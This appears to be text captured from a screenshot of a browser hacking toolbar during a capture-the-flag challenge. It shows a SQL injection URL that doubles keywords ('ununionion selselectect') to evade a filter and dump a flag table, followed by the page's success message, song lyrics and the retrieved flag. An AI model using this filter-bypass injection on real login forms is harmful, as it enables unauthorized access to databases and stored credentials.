 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://e3be657f-c590-4d12-9759-6f56a0af9b84.node4.buuoj.cn:81/check.php?username=1&password=1' ununionion selselectect 1,2,group_concat(flag) frofromm (ctf.Flag)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
Hello 2!
AND REPEAT AFTER ME:
Your password is 'flag{d29ead46-8e37-49a0-a747-bdd50cedf916}'
I AM FREE